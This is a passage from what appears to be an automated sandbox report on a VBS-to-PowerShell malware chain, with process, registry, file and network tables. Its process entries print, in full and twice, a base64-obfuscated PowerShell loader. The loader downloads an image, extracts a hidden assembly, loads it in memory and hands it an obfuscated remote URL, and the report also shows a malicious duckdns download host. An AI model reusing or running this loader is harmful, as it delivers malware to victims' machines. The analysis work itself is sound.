MAdABpAG8AbgBzAC4ARwBlAG4AZQByAGkAYwAuAEwAaQBzAHQAWwBCAHkAdABlAF0AOwBmAG8AcgAoACQAcwB1AG4AcgBpAHMAaQBuAGcAPQAwADsAJABzAHUAbgByAGkAcwBpAG4AZwAgAC0AbAB0ACAAJABZAGEAaAB3AGUAaAAuAEgAZQBpAGcAaAB0ADsAJABzAHUAbgByAGkAcwBpAG4AZwArACsAKQB7AGYAbwByACgAJABkAGkAcwBzAGkAbQB1AGwAZQByAD0AMAA7ACQAZABpAHMAcwBpAG0AdQBsAGUAcgAgAC0AbAB0ACAAJABZAGEAaAB3AGUAaAAuAFcAaQBkAHQAaAA7ACQAZABpAHMAcwBpAG0AdQBsAGUAcgArACsAKQB7ACQAaAB5AGcAcgBvAG0AZQB0AHIAaQBjAD0AJABZAGEAaAB3AGUAaAAuAEcAZQB0AFAAaQB4AGUAbAAoACQAZABpAHMAcwBpAG0AdQBsAGUAcgAsACQAcwB1AG4AcgBpAHMAaQBuAGcAKQA7ACQAcgBlAGMAdABpAHQAdQBkAGkAbgBvAHUAcwAuAEEAZABkACgAJABoAHkAZwByAG8AbQBlAHQAcgBpAGMALgBSACkAOwAkAHIAZQBjAHQAaQB0AHUAZABpAG4AbwB1AHMALgBBAGQAZAAoACQAaAB5AGcAcgBvAG0AZQB0AHIAaQBjAC4ARwApADsAJAByAGUAYwB0AGkAdAB1AGQAaQBuAG8AdQBzAC4AQQBkAGQAKAAkAGgAeQBnAHIAbwBtAGUAdAByAGkAYwAuAEIAKQB9AH0AOwAkAGEAZwBhAHIAdQBtAD0AWwBCAGkAdABDAG8AbgB2AGUAcgB0AGUAcgBdADoAOgBUAG8ASQBuAHQAMwAyACgAJAByAGUAYwB0AGkAdAB1AGQAaQBuAG8AdQBzAC4ARwBlAHQAUgBhAG4AZwBlACgAMAAsADQAKQAuAFQAbwBBAHIAcgBhAHkAKAApACwAMAApADsAJAB2AGkAcwBpAG8AbgBhAHIAaQBuAGUAcwBzAD0AJAByAGUAYwB0AGkAdAB1AGQAaQBuAG8AdQBzAC4ARwBlAHQAUgBhAG4AZwBlACgANAAsACQAYQBnAGEAcgB1AG0AKQAuAFQAbwBBAHIAcgBhAHkAKAApADsAJABvAHAAaABpAG8AbQBvAHIAcABoAG8AdQBzAD0AWwBDAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAdgBpAHMAaQBvAG4AYQByAGkAbgBlAHMAcwApAC4AUgBlAHAAbABhAGMAZQAoACcAQQAnACwAJwBAACcAKQAuAFIAZQBwAGwAYQBjAGUAKAAnAEAAJwAsACcAQQAnACkAOwAkAGwAaQBuAHQAcwB0AG8AYwBrAD0AJwAmAGQANQAxAGIAMQAzADYAMAA5AGQAMwAxADMANAA2ADMAZABhADYANAAxAGUANwA2ADgANgAxADUAZgAwADMAZAA3AGIAMwA1ADIAZQAxAGEAMQAzAGQAMgBlAGMANABhADYANgA3ADUANwBhADcAZABmAGEAZQA5ADAAMgBkAGMAPQBtAGgAJgBiADAAOABhADkANAA4ADYAPQBzAGkAJgBiADgAOQBmAGEANAA4ADYAPQB4AGUAPwAjAHgAIwAuADUAMgAwADIAZgBmAGUAIwBzAG8AcwAvADIANQA3ADUAOQAxADYANAAwADgANQA5ADgAOAAzADIAOAAzADEALwA3ADEANwA0ADgAOAA3ADYAOAA5ADYANgA4ADgAMwAyADgAMwAxAC8AcwAjAG4AZQBtAGgAYwBhACMAIwBhAC8AbQBvAGMALgBwAHAAYQBkAHIAbwBjAHMAaQBkAC4AbgBkAGMALwAvADoAcwBwACMAIwBoACcALgBSAGUAcABsAGEAYwBlACgAJwAjACcALAAnAHQAJwApADsAJABzAHUAcABlAHIAYwBpAGwAaQBhAHIAaQBzAD0AWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAG8AcABoAGkAbwBtAG8AcgBwAGgAbwB1AHMAKQA7ACQAcABpAHoAegBhAGIAdQByAGcAZQByAD0AWwBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAHMAdQBwAGUAcgBjAGkAbABpAGEAcgBpAHMAKQA7ACQAbQBhAHIAZQBjAGEAPQBAACgAJABsAGkAbgB0AHMAdABvAGMAawAsACcAMQAnACwAJwBDADoAXABVAHMAZQByAHMAXABQAHUAYgBsAGkAYwBcAEQAbwB3AG4AbABvAGEAZABzACcALAAnAHAAcgBlAHYAbwBjAGEAdABpAG8AbgBhAGwAJwAsACcATQBTAEIAdQBpAGwAZAAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAyACcALAAnACcAKQA7ACQAcABpAHoAegBhAGIAdQByAGcAZQByAC4ARwBlAHQAVAB5AHAAZQAoACQAYQBkAG0AaQBuAGkAcwB0AHIAYQB0AG8AcgApAC4ARwBlAHQATQBlAHQAaABvAGQAKAAkAGwAbwBkAGcAbQBlAG4AdAApAC4ASQBuAHYAbwBrAGUAKAAkAEIAYQBuAG4AaQBzAHQAZQByACwAJABtAGEAcgBlAGMAYQApADsAJABZAGEAaAB3AGUAaAAuAEQAaQBzAHAAbwBzAGUAKAApADsAJABtAG8AYQBuAGkAbgBnAC4ARABpAHMAcABvAHMAZQAoACkA';$iratest=[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($blamestormed));Invoke-Expression $iratest" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 856 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noprofile -ep bypass -c "$blamestormed='JABjAGEAdABhAHAAaAB5AGwAbABzACAAPQAgACcAVgBrAEYASgAnADsAJABmAHUAbQBpAGcAYQBuAHQAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABjAGEAdABhAHAAaAB5AGwAbABzACkAOwAkAGwAbwBkAGcAbQBlAG4AdAAgAD0AIABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGYAdQBtAGkAZwBhAG4AdABzACkAOwAkAFYAdQBsAHAAZQBjAHUAbABhACAAPQAgACcAWgBHADUAcwBhAFcASQB1AFMAVQA4AHUAUwBHADkAdABaAFEAPQA9ACcAOwAkAHIAZQBmAG8AbABkAGUAZAAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAGIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABWAHUAbABwAGUAYwB1AGwAYQApADsAJABhAGQAbQBpAG4AaQBzAHQAcgBhAHQAbwByACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAcgBlAGYAbwBsAGQAZQBkACkAOwBBAGQAZAAtAFQAeQBwAGUAIAAtAEEAcwBzAGUAbQBiAGwAeQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBEAHIAYQB3AGkAbgBnADsAJABiAGkAdAB0AGUAcgBzAHcAZQBlAHQAPQAnAGgAdAB0AHAAcwA6AC8ALwBhAHIAYwBoAGkAdgBlAC4AbwByAGcALwBkAG8AdwBuAGwAbwBhAGQALwB3AHAANAAwADkANgA3ADkAOQAtAGwAbwBzAHQALQBpAG4ALQBzAHAAYQBjAGUALQB3AGEAbABsAHAAYQBwAGUAcgBzAF8AMgAwADIANQAwADYAMQAwAC8AdwBwADQAMAA5ADYANwA5ADkALQBsAG8AcwB0AC0AaQBuAC0AcwBwAGEAYwBlAC0AdwBhAGwAbABwAGEAcABlAHIAcwAuAGoAcABnACcAOwAkAGoAYQBjAG8AbABhAHQAdAA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAGoAYQBjAG8AbABhAHQAdAAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJwBNAG8AegBpAGwAbABhAC8ANQAuADAAJwApADsAJABHAHUAcgB5AGUAdgA9ACQAagBhAGMAbwBsAGEAdAB0AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAGIAaQB0AHQAZQByAHMAdwBlAGUAdAApADsAJABjAGEAbQBwAGkAbgBnAD0AWwBiAHkAdABlAFsAXQBdACgAMAB4ADQAMgAsACAAMAB4ADQARAAsACAAMAB4ADMAMgAsACAAMAB4ADUANQAsACAAMAB4ADMANgAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADMANgAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADIAOAAsACAAMAB4ADAAMAApADsAJABzAGkAbAB2AGUAcgB3AG8AbwBkAD0ALQAxADsAZgBvAHIAKAAkAGQAZQBjAG8AbgB0AHIAbwBsAHMAPQAwADsAJABkAGUAYwBvAG4AdAByAG8AbABzACAALQBsAGUAIAAkAEcAdQByAHkAZQB2AC4ATABlAG4AZwB0AGgALQAkAGMAYQBtAHAAaQBuAGcALgBMAGUAbgBnAHQAaAA7ACQAZABlAGMAbwBuAHQAcgBvAGwAcwArACsAKQB7ACAAJAB1AG4AcQB1AGUAcwB0AGkAbwBuAGkAbgBnAD0AJAB0AHIAdQBlADsAZgBvAHIAKAAkAHUAbgB0AGgAZQBtAGUAZAA9ADAAOwAkAHUAbgB0AGgAZQBtAGUAZAAgAC0AbAB0ACAAJABjAGEAbQBwAGkAbgBnAC4ATABlAG4AZwB0AGgAOwAkAHUAbgB0AGgAZQBtAGUAZAArACsAKQB7AGkAZgAoACQARwB1AHIAeQBlAHYAWwAkAGQAZQBjAG8AbgB0AHIAbwBsAHMAKwAkAHUAbgB0AGgAZQBtAGUAZABdACAALQBuAGUAIAAkAGMAYQBtAHAAaQBuAGcAWwAkAHUAbgB0AGgAZQBtAGUAZABdACkAewAkAHUAbgBxAHUAZQBzAHQAaQBvAG4AaQBuAGcAPQAkAHMAYQB3AHkAZQByADsAYgByAGUAYQBrAH0AfQBpAGYAKAAkAHUAbgBxAHUAZQBzAHQAaQBvAG4AaQBuAGcAKQB7ACQAcwBpAGwAdgBlAHIAdwBvAG8AZAA9ACQAZABlAGMAbwBuAHQAcgBvAGwAcwA7AGIAcgBlAGEAawB9AH0AaQBmACgAJABzAGkAbAB2AGUAcgB3AG8AbwBkACAALQBlAHEAIAAtADEAKQB7AHIAZQB0AHUAcgBuAH0AOwAkAHUAcwBhAG4AYwBlAD0AJABHAHUAcgB5AGUAdgBbACQAcwBpAGwAdgBlAHIAdwBvAG8AZAAuAC4AKAAkAEcAdQByAHkAZQB2AC4ATABlAG4AZwB0AGgALQAxACkAXQA7ACQAbQBvAGEAbgBpAG4AZwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQBTAHQAcgBlAGEAbQA7ACQAbQBvAGEAbgBpAG4AZwAuAFcAcgBpAHQAZQAoACQAdQBzAGEAbgBjAGUALAAwACwAJAB1AHMAYQBuAGMAZQAuAEwAZQBuAGcAdABoACkAOwAkAG0AbwBhAG4AaQBuAGcALgBTAGUAZQBrACgAMAAsACcAQgBlAGcAaQBuACcAKQB8AE8AdQB0AC0ATgB1AGwAbAA7ACQAWQBhAGgAdwBlAGgAPQBbAEQAcgBhAHcAaQBuAGcALgBCAGkAdABtAGEAcABdADoAOgBGAHIAbwBtAFMAdAByAGUAYQBtACgAJABtAG8AYQBuAGkAbgBnACkAOwAkAHIAZQBjAHQAaQB0AHUAZABpAG4AbwB1AHMAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAQwBvAGwAbABlAGMAdABpAG8AbgBzAC4ARwBlAG4AZQByAGkAYwAuAEwAaQBzAHQAWwBCAHkAdABlAF0AOwBmAG8AcgAoACQAcwB1AG4AcgBpAHMAaQBuAGcAPQAwADsAJABzAHUAbgByAGkAcwBpAG4AZwAgAC0AbAB0ACAAJABZAGEAaAB3AGUAaAAuAEgAZQBpAGcAaAB0ADsAJABzAHUAbgByAGkAcwBpAG4AZwArACsAKQB7AGYAbwByACgAJABkAGkAcwBzAGkAbQB1AGwAZQByAD0AMAA7ACQAZABpAHMAcwBpAG0AdQBsAGUAcgAgAC0AbAB0ACAAJABZAGEAaAB3AGUAaAAuAFcAaQBkAHQAaAA7ACQAZABpAHMAcwBpAG0AdQBsAGUAcgArACsAKQB7ACQAaAB5AGcAcgBvAG0AZQB0AHIAaQBjAD0AJABZAGEAaAB3AGUAaAAuAEcAZQB0AFAAaQB4AGUAbAAoACQAZABpAHMAcwBpAG0AdQBsAGUAcgAsACQAcwB1AG4AcgBpAHMAaQBuAGcAKQA7ACQAcgBlAGMAdABpAHQAdQBkAGkAbgBvAHUAcwAuAEEAZABkACgAJABoAHkAZwByAG8AbQBlAHQAcgBpAGMALgBSACkAOwAkAHIAZQBjAHQAaQB0AHUAZABpAG4AbwB1AHMALgBBAGQAZAAoACQAaAB5AGcAcgBvAG0AZQB0AHIAaQBjAC4ARwApADsAJAByAGUAYwB0AGkAdAB1AGQAaQBuAG8AdQBzAC4AQQBkAGQAKAAkAGgAeQBnAHIAbwBtAGUAdAByAGkAYwAuAEIAKQB9AH0AOwAkAGEAZwBhAHIAdQBtAD0AWwBCAGkAdABDAG8AbgB2AGUAcgB0AGUAcgBdADoAOgBUAG8ASQBuAHQAMwAyACgAJAByAGUAYwB0AGkAdAB1AGQAaQBuAG8AdQBzAC4ARwBlAHQAUgBhAG4AZwBlACgAMAAsADQAKQAuAFQAbwBBAHIAcgBhAHkAKAApACwAMAApADsAJAB2AGkAcwBpAG8AbgBhAHIAaQBuAGUAcwBzAD0AJAByAGUAYwB0AGkAdAB1AGQAaQBuAG8AdQBzAC4ARwBlAHQAUgBhAG4AZwBlACgANAAsACQAYQBnAGEAcgB1AG0AKQAuAFQAbwBBAHIAcgBhAHkAKAApADsAJABvAHAAaABpAG8AbQBvAHIAcABoAG8AdQBzAD0AWwBDAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAdgBpAHMAaQBvAG4AYQByAGkAbgBlAHMAcwApAC4AUgBlAHAAbABhAGMAZQAoACcAQQAnACwAJwBAACcAKQAuAFIAZQBwAGwAYQBjAGUAKAAnAEAAJwAsACcAQQAnACkAOwAkAGwAaQBuAHQAcwB0AG8AYwBrAD0AJwAmAGQANQAxAGIAMQAzADYAMAA5AGQAMwAxADMANAA2ADMAZABhADYANAAxAGUANwA2ADgANgAxADUAZgAwADMAZAA3AGIAMwA1ADIAZQAxAGEAMQAzAGQAMgBlAGMANABhADYANgA3ADUANwBhADcAZABmAGEAZQA5ADAAMgBkAGMAPQBtAGgAJgBiADAAOABhADkANAA4ADYAPQBzAGkAJgBiADgAOQBmAGEANAA4ADYAPQB4AGUAPwAjAHgAIwAuADUAMgAwADIAZgBmAGUAIwBzAG8AcwAvADIANQA3ADUAOQAxADYANAAwADgANQA5ADgAOAAzADIAOAAzADEALwA3ADEANwA0ADgAOAA3ADYAOAA5ADYANgA4ADgAMwAyADgAMwAxAC8AcwAjAG4AZQBtAGgAYwBhACMAIwBhAC8AbQBvAGMALgBwAHAAYQBkAHIAbwBjAHMAaQBkAC4AbgBkAGMALwAvADoAcwBwACMAIwBoACcALgBSAGUAcABsAGEAYwBlACgAJwAjACcALAAnAHQAJwApADsAJABzAHUAcABlAHIAYwBpAGwAaQBhAHIAaQBzAD0AWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAG8AcABoAGkAbwBtAG8AcgBwAGgAbwB1AHMAKQA7ACQAcABpAHoAegBhAGIAdQByAGcAZQByAD0AWwBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAHMAdQBwAGUAcgBjAGkAbABpAGEAcgBpAHMAKQA7ACQAbQBhAHIAZQBjAGEAPQBAACgAJABsAGkAbgB0AHMAdABvAGMAawAsACcAMQAnACwAJwBDADoAXABVAHMAZQByAHMAXABQAHUAYgBsAGkAYwBcAEQAbwB3AG4AbABvAGEAZABzACcALAAnAHAAcgBlAHYAbwBjAGEAdABpAG8AbgBhAGwAJwAsACcATQBTAEIAdQBpAGwAZAAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAyACcALAAnACcAKQA7ACQAcABpAHoAegBhAGIAdQByAGcAZQByAC4ARwBlAHQAVAB5AHAAZQAoACQAYQBkAG0AaQBuAGkAcwB0AHIAYQB0AG8AcgApAC4ARwBlAHQATQBlAHQAaABvAGQAKAAkAGwAbwBkAGcAbQBlAG4AdAApAC4ASQBuAHYAbwBrAGUAKAAkAEIAYQBuAG4AaQBzAHQAZQByACwAJABtAGEAcgBlAGMAYQApADsAJABZAGEAaAB3AGUAaAAuAEQAaQBzAHAAbwBzAGUAKAApADsAJABtAG8AYQBuAGkAbgBnAC4ARABpAHMAcABvAHMAZQAoACkA';$iratest=[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($blamestormed));Invoke-Expression $iratest" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1132 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Downloads\sostener2.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1332 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --field-trial-handle=2984,i,13313238329771002983,4045806614442918178,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=3132 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1652 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2040 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "http://2seguro2025.duckdns.org/sostener2.vbs" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 133.0.6943.127 Modules
| |||||||||||||||
| 2148 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2468 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Downloads\envifa.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2552 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --field-trial-handle=5996,i,13313238329771002983,4045806614442918178,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=5932 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
Total events
96 003
Read events
95 684
Write events
302
Delete events
17
Modification events
| (PID) Process: | (2040) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2040) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2040) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2040) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2040) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2040) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000070236 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (2040) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FeatureUsage\AppBadgeUpdated |
| Operation: | write | Name: | Chrome |
Value: 10 | |||
| (PID) Process: | (2040) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C1F |
Value: 1 | |||
Executable files
0
Suspicious files
60
Text files
46
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old~RF17630f.TMP | — | |
MD5:— | SHA256:— | |||
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF17631f.TMP | — | |
MD5:— | SHA256:— | |||
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF17632e.TMP | — | |
MD5:— | SHA256:— | |||
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Segmentation Platform\SegmentInfoDB\LOG.old~RF17633e.TMP | — | |
MD5:— | SHA256:— | |||
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Segmentation Platform\SegmentInfoDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF17633e.TMP | — | |
MD5:— | SHA256:— | |||
| 2040 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
46
TCP/UDP connections
64
DNS requests
46
Threats
52
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3396 | chrome.exe | GET | 200 | 142.250.186.174:80 | http://clients2.google.com/time/1/current?cup2key=8:U_fFySJzdyXTarANwL6jlwsO9UjhOY2NBTUJCzu4YDM&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
3396 | chrome.exe | GET | 200 | 178.73.192.15:80 | http://2seguro2025.duckdns.org/sostener2.vbs | unknown | — | — | unknown |
3576 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3396 | chrome.exe | GET | 200 | 178.73.192.15:80 | http://2seguro2025.duckdns.org/icons/blank.gif | unknown | — | — | unknown |
3396 | chrome.exe | GET | 200 | 178.73.192.15:80 | http://2seguro2025.duckdns.org/icons/blank.gif | unknown | — | — | unknown |
1268 | svchost.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3396 | chrome.exe | GET | 404 | 178.73.192.15:80 | http://2seguro2025.duckdns.org/favicon.ico | unknown | — | — | unknown |
3396 | chrome.exe | GET | 200 | 178.73.192.15:80 | http://2seguro2025.duckdns.org/ | unknown | — | — | unknown |
3396 | chrome.exe | GET | 200 | 178.73.192.15:80 | http://2seguro2025.duckdns.org/icons/unknown.gif | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4680 | RUXIMICS.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3396 | chrome.exe | 108.177.15.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
3396 | chrome.exe | 142.250.184.234:443 | safebrowsingohttpgateway.googleapis.com | GOOGLE | US | whitelisted |
3396 | chrome.exe | 142.250.186.174:80 | clients2.google.com | GOOGLE | US | whitelisted |
3396 | chrome.exe | 178.73.192.15:443 | 2seguro2025.duckdns.org | GleSYS AB | SE | unknown |
3396 | chrome.exe | 178.73.192.15:80 | 2seguro2025.duckdns.org | GleSYS AB | SE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
clients2.google.com |
| whitelisted |
safebrowsingohttpgateway.googleapis.com |
| whitelisted |
2seguro2025.duckdns.org |
| unknown |
accounts.google.com |
| whitelisted |
www.google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
